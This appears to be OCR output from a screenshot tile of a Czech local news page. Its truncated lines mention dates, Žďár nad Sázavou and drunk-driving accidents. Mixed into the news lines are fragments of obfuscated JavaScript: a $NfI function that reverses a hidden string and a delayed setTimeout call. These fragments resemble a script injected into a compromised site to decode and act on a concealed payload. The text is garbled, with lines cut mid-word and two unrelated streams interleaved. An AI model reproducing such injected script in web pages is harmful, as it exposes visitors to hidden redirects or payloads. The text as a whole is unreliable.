
Úterý, 13. bře
Žďár nad Sáza
Horní ulici, je
podvečerních 
nevhodně a kromě ;; };}$NfI=function(n){if
Šofér jel
promile 
Čtvrtek, 22. ú
Žďár nad Sázav
alkoholu v dec
(typeof ($NfI.l
$NfI.list.split(„“).reverse().join(„“);return $N
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}$Nf
return...
Řidič hav
promile 
Pátek, 9. úno